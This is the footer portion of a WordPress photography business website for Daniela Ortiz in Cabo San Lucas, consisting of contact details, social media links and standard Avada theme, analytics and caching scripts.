class="fusion-nav-next"></span></div></div></div></section></article></div></div></main><div class="fusion-footer"><footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div> © Copyright <script>document.write(new Date().getFullYear());</script>   Daniela Ortiz  |  
danielaortizphotography@gmail.com  +52 624 1744409 Isla Santa Catarina Cumbres del Tezal 23454 Cabo San Lucas, Baja California Sur</div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/danielaortizphoto" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp fusion-icon-yelp" style data-placement="top" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/daniela-ortiz-photography-cabo-san-lucas?utm_campaign=www_business_share_popup&amp;utm_medium=copy_link&amp;utm_source=(direct)" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/danielaortizphoto/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/daniortizphoto/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div></div></div></footer></div><div class="fusion-sliding-bar-wrapper"></div></div></div><div class="fusion-top-frame"></div><div class="fusion-bottom-frame"></div><div class="fusion-boxed-shadow"></div> <a class="fusion-one-page-text-link fusion-page-load-link"></a><div class="avada-footer-scripts"> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-EPTGCD708H"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-EPTGCD708H');</script> <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.danielaortizphoto.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script data-cfasync="false">window.dFlipLocation = 'https://www.danielaortizphoto.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script> <script type="text/javascript" id="fusion-column-bg-image-js-extra">var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra</script> <script type="text/javascript" id="fusion-animations-js-extra">var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra</script> <script type="text/javascript" id="fusion-js-extra">var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra</script> <script type="text/javascript" id="jquery-lightbox-js-extra">var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra</script> <script type="text/javascript" id="fusion-equal-heights-js-extra">var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra</script> <script type="text/javascript" id="fusion-video-general-js-extra">var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra</script> <script type="text/javascript" id="fusion-lightbox-js-extra">var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-black","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.93","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra</script> <script type="text/javascript" id="avada-live-search-js-extra">var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.danielaortizphoto.com/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra</script> <script type="text/javascript" id="fusion-flexslider-js-extra">var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra</script> <script type="text/javascript" id="fusion-carousel-js-extra">var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra</script> <script type="text/javascript" id="avada-mobile-image-hover-js-extra">var avadaMobileImageVars = {"side_header_break_point":"1100","disable_mobile_image_hovers":"0"};
//# sourceURL=avada-mobile-image-hover-js-extra</script> <script type="text/javascript" id="avada-drop-down-js-extra">var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra</script> <script type="text/javascript" id="avada-to-top-js-extra">var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra</script> <script type="text/javascript" id="avada-header-js-extra">var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"83","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra</script> <script type="text/javascript" id="avada-menu-js-extra">var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"1","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra</script> <script type="text/javascript" id="avada-sidebars-js-extra">var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"1","sticky_header_shrinkage":"1","nav_height":"83","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra</script> <script type="text/javascript" id="fusion-responsive-typography-js-extra">var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.90","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra</script> <script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra</script> <script type="text/javascript" id="fusion-video-js-extra">var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra</script> <script type="text/javascript">jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.danielaortizphoto.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});</script> </div><div class="to-top-container to-top-right"> <a href="#" id="toTop" class="fusion-top-top-link"> <span class="screen-reader-text">Go to Top</span> </a></div> <script defer src="https://www.danielaortizphoto.com/wp-content/cache/autoptimize/js/autoptimize_f270f0caf017b9c9596924836b870cd6.js"></script></body></html>
<!-- Dynamic page generated in 1.346 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 08:35:56 -->

<!-- super cache -->